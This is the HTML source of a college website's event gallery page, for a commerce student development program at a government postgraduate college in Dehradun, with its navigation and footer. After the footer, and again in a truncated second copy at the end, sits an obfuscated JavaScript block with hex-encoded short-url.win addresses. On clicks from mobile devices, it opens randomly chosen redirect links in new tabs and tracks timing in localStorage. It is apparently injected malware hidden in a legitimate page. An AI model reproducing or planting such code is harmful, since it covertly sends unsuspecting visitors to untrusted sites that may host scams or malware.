				       <h2><a href="event.php">Event</a>: Commerce: Student Development Program at CFAI</h2>
			 <ul id="gallery" class="owl-carousel">
				 
				       
								
								
										
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602326').trigger('click');">
                    <img style="width:100%" src="uploads/1680602326.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      		
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602343').trigger('click');">
                    <img style="width:100%" src="uploads/1680602343.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      		
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602357').trigger('click');">
                    <img style="width:100%" src="uploads/1680602357.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      		
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602365').trigger('click');">
                    <img style="width:100%" src="uploads/1680602365.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      		
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602383').trigger('click');">
                    <img style="width:100%" src="uploads/1680602383.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      		
            <li>
			        
                  
      <a  style="height:auto" href="javascript:void(0)" onclick="$(this).parent().find('.1680602391').trigger('click');">
                    <img style="width:100%" src="uploads/1680602391.jpeg" />
                 
                </a>
				

                <div class="lggallery d-none">
				                                    <a href="uploads/1680602326.jpeg" class="1680602326">
                    <img src="uploads/1680602326.jpeg" />
                  </a>
                                                          <a href="uploads/1680602343.jpeg" class="1680602343">
                    <img src="uploads/1680602343.jpeg" />
                  </a>
                                                          <a href="uploads/1680602357.jpeg" class="1680602357">
                    <img src="uploads/1680602357.jpeg" />
                  </a>
                                                          <a href="uploads/1680602365.jpeg" class="1680602365">
                    <img src="uploads/1680602365.jpeg" />
                  </a>
                                                          <a href="uploads/1680602383.jpeg" class="1680602383">
                    <img src="uploads/1680602383.jpeg" />
                  </a>
                                                          <a href="uploads/1680602391.jpeg" class="1680602391">
                    <img src="uploads/1680602391.jpeg" />
                  </a>
                      					  
                   
                                </div>

          
            </li>
                
      
                  </ul>        
				  
				  
     

</div>
	</div>
                </div>
            </div>
           	<div class="col-md-4 col-sm-12 col-12">
                         <div class="left-side1">
                    <h2>QUICK LINKS</h2>
                        <ul>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
		<li><a href="administration.php"> NON TEACHING STAFF </a></li>
		<li><a href="college-committee.php"> COLLEGE COMMITTEE</a></li>
  	 <li><a href="nss.php"> NSS </a></li>
             <li><a href="Games-sports.php"> GAMES & SPORTS </a></li>
             <li><a href="library.php"> LIBRARY </a></li>
               <li><a href="computer-lab.php">COMPUTER LAB</a> </li>
	</ul>
                </div>                 </div>
         
        </div>
    </div>
</section>
<!-- Footer -->
            <footer>
    <br>
    <div class="container">
      <div>

        <div class="row">

            <!-- Contact -->
            <div class="col-md-5">
                <ul class="links-footer" style="text-align: center;">
                    <li>Government Post Graduate College Maldevta (Raipur), Dehradun. </li>
                  
                   
                </ul>

                <center>
                    <div class="social-links">

                        <ul class="contact" style="padding-left: 0px; list-style-type: none;display: inline-flex;">
                            <li style="border-right: none" class="book">
                                <a href="#" target="blank">
                                    <img src="images/s1.png" class="zoom" alt="twitter"></a>
                            </li>

                            <li style="border-right: none" class="book">
                                <a href="#" target="blank">
                                    <img src="images/fb.png" class="zoom" alt="facebook"></a>
                            </li>

                           

                        </ul>
                    </div>
                </center>
            </div>

            <!-- Categories -->
            <div class="col-md-2">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">College</h4>
                <ul class="links-footer">
                 <li><a href="brief-history.php"> BRIEF HISTORY </a></li>
		<li><a href=" aims-objective.php"> AIMS & OBJECTIVE </a></li>
		<li><a href="vision-mission.php"> VISION & MISSION</a></li>
		<li><a href="principal_message.php"> PRINCIPAL MESSAGE </a></li>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
				<li><a href="administration.php"> NON TEACHING STAFF </a></li>
        <li><a href="rti.php"> RIGHT TO INFORMATION</a></li>
         

                </ul>
            </div>

            <div class="col-md-2">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">Student</h4>

                <ul class="links-footer">
                    <li>
                        
         <li><a href="admission.php">Admission</a></li>            
        <li><a href="general-rules.php"> GENERAL RULES </a></li>
        <li><a href="student_union.php"> STUDENT UNION </a></li>
        <!-- <li><a href="guidelines.php">GUIDELINES FOR COVID CLASSROOM</a> </li> -->

                </ul>
            </div>

            <!-- Categories -->
            <div class="col-md-3">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">USEFUL LINKS</h4>
                <ul class="links-footer">
                    
                    <li><a href="https://ugc.ac.in/" target="_blank">University Grant Comission</a></li>
                    <li><a href="https://www.sdsuv.ac.in/" target="_blank"> Sri Dev Suman University</a></li>
                     <li><a href="https://ndl.iitkgp.ac.in/" target="_blank">National Digital Library </a></li>
                     <li><a href="https://swayam.gov.in/" target="_blank">Swayam </a></li>
                   
                   
                  

                </ul>
            </div>
        </div>
        </div>
    
        <br>
                <center>
            <div id="copy_right"><span style="color: rgba(255,255,255,.8);font-family: Verdana;font-size: 12px;line-height: normal;text-align: -webkit-center"><a href="#" style="color: rgba(255,255,255,.8);">Copyright &copy; 2025 Government Post Graduate College Maldevta (Raipur), Dehradun.  </a> </span>
            
            |  Website Developed By : <a href="https://softmaart.com/best-website-design-company.php" target="_" style="color:#FFFFFF; font-weight:bold">Softmaart</a> (<a  href="https://athrav.in/" target="_" style="color:#ccc8c8; font-weight:bold">athrav.in</a> )


            
        </div>
        </center>

    </div>

</footer>
          
  <!-- End Footer -->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x73\x54\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x53\x44\x48\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x54\x59\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6e\x6a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x43\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x74\x6a\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x43\x58\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x54\x75\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x62\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x76\x76\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>    <script src="js/jquery.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/own-menu.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script type="text/javascript" src="js/jquery.tp.t.min.js"></script>
    <script type="text/javascript" src="js/jquery.tp.min.js"></script>
    <script src="js/main.js"></script>

    <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="js/jquery.smoove.js"></script>
		<script src="js/owl.carousel.js" type="text/javascript"></script> 
	<script src="js/lightgallery.js"></script>
    <script>
        $('.block').smoove({
            offset: '30%'
        });
    </script>
    <script>
        (function ($) {
            $.fn.menumaker = function (options) {
                var cssmenu = $(this), settings = $.extend({
                    format: "dropdown",
                    sticky: false
                }, options);
                return this.each(function () {
                    $(this).find(".button").on('click', function () {
                        $(this).toggleClass('menu-opened');
                        var mainmenu = $(this).next('ul');
                        if (mainmenu.hasClass('open')) {
                            mainmenu.slideToggle().removeClass('open');
                        }
                        else {
                            mainmenu.slideToggle().addClass('open');
                            if (settings.format === "dropdown") {
                                mainmenu.find('ul').show();
                            }
                        }
                    });
                    cssmenu.find('li ul').parent().addClass('has-sub');
                    multiTg = function () {
                        cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                        cssmenu.find('.submenu-button').on('click', function () {
                            $(this).toggleClass('submenu-opened');
                            if ($(this).siblings('ul').hasClass('open')) {
                                $(this).siblings('ul').removeClass('open').slideToggle();
                            }
                            else {
                                $(this).siblings('ul').addClass('open').slideToggle();
                            }
                        });
                    };
                    if (settings.format === 'multitoggle') multiTg();
                    else cssmenu.addClass('dropdown');
                    if (settings.sticky === true) cssmenu.css('position', 'fixed');
                    resizeFix = function () {
                        var mediasize = 1000;
                        if ($(window).width() > mediasize) {
                            cssmenu.find('ul').show();
                        }
                        if ($(window).width() <= mediasize) {
                            cssmenu.find('ul').hide().removeClass('open');
                        }
                    };
                    resizeFix();
                    return $(window).on('resize', resizeFix);
                });
            };
        })(jQuery);

        (function ($) {
            $(document).ready(function () {
                $("#cssmenu").menumaker({
                    format: "multitoggle"
                });
            });
        })(jQuery);
    </script>

   
    <script>
      
		jQuery(document).ready(function($){
  $('.owl-carousel').owlCarousel({
    loop:true,
    navigation: true,
    pagination: false,
    singleItem: false,
    addClassActive: true,
    responsiveClass:true,
    items: 4,
    responsive:{
        0:{
            items:1,
            nav:true
        },
        600:{
            items:3,
            nav:false
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    }
})
		});
		 $('.lggallery').lightGallery({
        hash : false,
        download: false,
        counter: false,
        thumbnail : false,
        zoom: false,
        share : false,
        autoplay : false,
        selector : 'a',
        '$backdrop-opacity' : 0,
        // nextHtml : '<i class="fa fa-caret-right fa-2x"></i>',
        // prevHtml : '<i class="fa fa-caret-left fa-2x"></i>',
    });
    </script>


</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x73\x54\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x53\x44\x48\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x54\x59\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x6e\x6a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x43\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x74\x6a\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x43\x58\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x54\x75\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 